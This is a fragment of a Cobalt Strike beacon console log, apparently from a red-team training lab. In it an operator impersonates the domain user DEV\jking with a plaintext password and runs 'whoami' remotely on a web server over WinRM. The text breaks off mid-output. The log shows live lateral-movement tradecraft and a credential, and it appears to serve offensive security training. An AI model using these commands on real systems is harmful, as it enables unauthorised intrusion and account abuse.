 ID PID User
-- --- ----
0 4444 DEV\jking
[08/28 21:48:59] beacon> make_token DEV\jking Qwerty123
[08/28 21:48:59] [*] Tasked beacon to create a token for DEV\jking
[08/28 21:49:04] [+] host called home, sent: 37 bytes
[08/28 21:49:04] [+] Impersonated DEV\jking (netonly)
[08/28 21:49:11] beacon> remote-exec winrm web.dev.cyberbotic.io whoami
[08/28 21:49:11] [*] Tasked beacon to run 'whoami' on web.dev.cyberbotic.io via WinRM
[08/28 21:49:14] [+] host called home, sent: 263 bytes
[08/28 21:49:16] [+] received output:
#< CLIXML
dev\jking
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Obje